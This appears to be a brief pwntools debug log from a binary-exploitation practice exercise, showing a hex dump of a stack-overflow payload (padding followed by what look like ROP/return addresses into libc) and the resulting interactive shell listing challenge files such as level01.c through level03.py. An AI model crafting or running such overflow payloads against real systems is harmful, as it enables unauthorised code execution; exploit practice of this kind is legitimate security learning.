 [DEBUG] Sent 0x39 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aa
    00000010  61 61 61 61  61 61 61 61  d3 05 40 00  00 00 00 00  |aaaa|aaaa|··
    00000020  57 1e 2c 3c  d4 7f 00 00  a0 a3 17 3c  d4 7f 00 00  |W·,<|····|··
    00000030  37 05 40 00  00 00 00 00  0a                        |7·@·|····|·|
    00000039
[*] Switching to interactive mode
who are you?
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x86 bytes:
    '2.23-0ubuntu11.3_amd64\tdemo.c\t level01.c   level02\tlevel02.py  level03.
    'demo\t\t\tlevel01  level01.py  level02.c\tlevel03     level03.py\n'
2.23-0ubuntu11.3_amd64    demo.c     level01.c   level02    level02.py  level03
demo            level01  level01.py  level02.c    level03     level03.py
$